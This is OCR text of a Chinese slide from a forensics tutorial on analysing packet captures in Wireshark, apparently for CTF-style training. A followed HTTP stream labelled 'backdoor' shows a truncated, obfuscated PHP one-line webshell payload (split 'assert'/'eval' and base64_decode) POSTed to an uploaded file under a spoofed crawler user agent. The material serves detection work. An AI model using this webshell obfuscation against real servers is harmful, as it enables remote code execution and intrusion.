 流量包文件分析
WireShark 流汇聚
WIRESHARK
在关注的http数据包或tcp数据包中选择流汇聚，可以将HTTP流或TCP流汇聚或还原成
数据，在弹出的框中可以看到数据内容。
Wireshark · 追踪 HTTP 流 (tcp.stream eq 0) · backdoor
POST /uploads/security.php HTTP/1.1
X-Forwarded-For: 162.168.128.70
Referer: http://192.168.179.245/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.179.245
Content-Length: 780
Cache-Control: no-cache
cmdcmdcmd=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\
HTTP/1.1 200 OK
Date: Sun, 03 Jun 2018 10:11:48 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 158
Content-Type: text/html
<br />
<b>Notice</b>:  Use of undefined constant cmdcmdcmd - assumed 'cmdcmdcmd' in <b>C:\phpStudy\WWW
\uploads\security.php</b> on line <b>1</b><br />
X@Y1X@YPOST /uploads/security.php HTTP/1.1
X-Forwarded-For: 162.168.128.70
Referer: http://192.168.179.245/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 192.168.179.245
Content-Length: 776
Cache-Control: no-cache
分组 5. 5 客户端 分组, 5 服务器 分组, 9 turn(s).点击选择。
Entire conversation (10 kB)
显示和保存数据为 ASCII
查找:
查找下一个(N)
滤掉此流 打印 Save as… Back Close Help
常见的HTTP流关键内容：
• 1、HTML中直接包含重要信息。
• 2、上传或下载文件内容，通常包含文件名、hash值等关键信息，
常用POST请求上传。
• 3、一句话木马，POST请求，内容包含eval，内容使用base64加密
漏斗社区
NEWDOONE SECURITY